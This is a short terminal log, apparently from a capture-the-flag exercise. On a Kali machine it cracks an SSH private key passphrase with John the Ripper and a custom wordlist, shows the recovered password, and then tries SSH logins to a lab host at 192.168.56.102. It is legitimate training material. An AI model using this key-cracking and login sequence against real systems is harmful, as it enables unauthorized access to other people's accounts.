 of hosts and services
┌──(kali㉿kali)-[~]
└─$ nano passwordctf2.txt
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/home/kali/passwordctf2.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
P@55w0rd!        (id_rsa)
1g 0:00:00:01 DONE (2025-01-08 20:56) 0.5988g/s 76.64p/s 76.64c/s 76.64C/s Autumn2013..change
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(kali㉿kali)-[~]
└─$ ssh -i key.rsa ice64@192.168.56.1026
^C
┌──(kali㉿kali)-[~]
└─$ ssh -i key.rsa ice64@192.168.56.102
ssh: connect to host 192.168.56.102 port 22: No route to host
┌──(kali㉿kali)-[~]
└─$ ssh -i key.rsa icex64@192.168.56.102